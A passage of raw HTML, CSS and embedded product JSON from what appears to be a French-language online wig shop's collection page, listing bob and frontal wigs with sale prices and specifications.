bob","tags":["salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40782428864595,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque BoB bouclée sexy couleur noire","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-148,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680.jpg?v=1764314765","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495682.jpg?v=1764314765","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495683.jpg?v=1764314765","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495681.jpg?v=1764314765","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1213056971.png?v=1768003570"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680.jpg?v=1764314765","options":["Titre"],"media":[{"alt":"hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color","id":31273327755347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680.jpg?v=1764314765"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495680.jpg?v=1764314765","width":1080},{"alt":"hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color","id":31273327689811,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495682.jpg?v=1764314765"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495682.jpg?v=1764314765","width":1080},{"alt":"hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color","id":31273327657043,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495683.jpg?v=1764314765"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495683.jpg?v=1764314765","width":1080},{"alt":"hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color","id":31273327722579,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495681.jpg?v=1764314765"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1199495681.jpg?v=1764314765","width":1080},{"alt":"hairbs bob wig BAISI 13X4 Lace Sexy Curly BoB Wig Black Color","id":31529399287891,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1213056971.png?v=1768003570"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-curly-bob-wig-black-color-baisi-13x4-lace-sexy-curly-bob-wig-black-color-1213056971.png?v=1768003570","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6988144967763" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 perruques BoB perruque offre" data-price="14875"  data-product-id="6988144967763">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-2-wig-bob-wig-deal" title="Baisi 2 perruques BoB perruque offre">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195_{width}x.jpg?v=1764314339"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195_500x.jpg?v=1764314339"data-widths="[180, 360, 540, 720]"alt="hairbs bob wig Baisi 2 Wigs BoB Wig Deal">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195_500x.jpg?v=1764314339" alt="hairbs bob wig Baisi 2 Wigs BoB Wig Deal" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-2-wig-bob-wig-deal">
      
      <span class="prod-title">Baisi 2 perruques BoB perruque offre</span>
    </a>
    
    <div product-id="6988144967763" product-handle="baisi-2-wig-bob-wig-deal" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$148.75</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$148.75</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$270.45</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$121.70</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6988144967763,"title":"Baisi 2 perruques BoB perruque offre","handle":"baisi-2-wig-bob-wig-deal","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eDroit et Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e13X4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:42:11+08:00","created_at":"2023-05-06T14:23:26+08:00","vendor":"hairbs","type":"perruque bob","tags":["90%","salenow","Udiscounts"],"price":14875,"price_min":14875,"price_max":14875,"available":true,"price_varies":false,"compare_at_price":27045,"compare_at_price_min":27045,"compare_at_price_max":27045,"compare_at_price_varies":false,"variants":[{"id":40784130801747,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 perruques BoB perruque offre","public_title":null,"options":["Default Title"],"price":14875,"weight":500,"compare_at_price":27045,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195.jpg?v=1764314339","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-baisi-2-wigs-bob-wig-deal-1213057383.png?v=1768021810"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195.jpg?v=1764314339","options":["Titre"],"media":[{"alt":"hairbs bob wig Baisi 2 Wigs BoB Wig Deal","id":24741966118995,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195.jpg?v=1764314339"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-32351237210195.jpg?v=1764314339","width":800},{"alt":"hairbs bob wig Baisi 2 Wigs BoB Wig Deal","id":31529319399507,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-baisi-2-wigs-bob-wig-deal-1213057383.png?v=1768021810"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-2-wigs-bob-wig-deal-baisi-2-wigs-bob-wig-deal-1213057383.png?v=1768021810","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eDroit et Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e \u003cspan\u003e13X4\u003c\/span\u003e\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6987710038099" class="collection__page-product product-index js-product-listing" data-alpha="Perruque frontale ondulée rebondissante Baisi" data-price="18590"  data-product-id="6987710038099">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-bouncy-wavy-frontal-wig" title="Perruque frontale ondulée rebondissante Baisi">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_{width}x.jpg?v=1764315040"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_500x.jpg?v=1764315040"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939_500x.jpg?v=1764315040" alt="hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-bouncy-wavy-frontal-wig">
      
      <span class="prod-title">Perruque frontale ondulée rebondissante Baisi</span>
    </a>
    
    <div product-id="6987710038099" product-handle="baisi-bouncy-wavy-frontal-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$185.90</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$185.90</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$338.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$152.10</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6987710038099,"title":"Perruque frontale ondulée rebondissante Baisi","handle":"baisi-bouncy-wavy-frontal-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Ondulé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé avec frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMatériau de la dentelle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:42:16+08:00","created_at":"2023-05-04T10:46:41+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":18590,"price_min":18590,"price_max":18590,"available":true,"price_varies":false,"compare_at_price":33800,"compare_at_price_min":33800,"compare_at_price_max":33800,"compare_at_price_varies":false,"variants":[{"id":40782121893971,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0003302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque frontale ondulée rebondissante Baisi","public_title":null,"options":["Default Title"],"price":18590,"weight":500,"compare_at_price":33800,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764073869395.jpg?v=1764315040","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-baisi-13x4-bouncy-wavy-frontal-lace-wig-1213056694.png?v=1768000211"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","options":["Titre"],"media":[{"alt":"hairbs BOB Wig Baisi Bouncy Wavy Frontal Wig","id":25167731490899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040","width":800},{"alt":"hairbs BOB Wig Baisi Bouncy Wavy Frontal 